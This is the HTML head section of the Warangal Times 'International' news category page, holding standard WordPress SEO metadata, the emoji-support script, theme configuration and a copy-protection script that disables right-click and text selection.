

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/category/news/international/
body_size: 25651
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>International | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/category/news/international/" />
<link rel="next" href="https://www.warangaltimes.com/category/news/international/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="International | Warangal Times" />
<meta property="og:url" content="https://www.warangaltimes.com/category/news/international/" />
<meta property="og:site_name" content="Warangal Times" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="International | Warangal Times" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="27" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/category/news/international/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/international/","name":"International"}}]},{"@type":"CollectionPage","@id":"https://www.warangaltimes.com/category/news/international/#webpage","url":"https://www.warangaltimes.com/category/news/international/","name":"International | Warangal Times","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/category/news/international/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; International Category Feed" href="https://www.warangaltimes.com/category/news/international/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/categories/2600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ebb8930d39";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
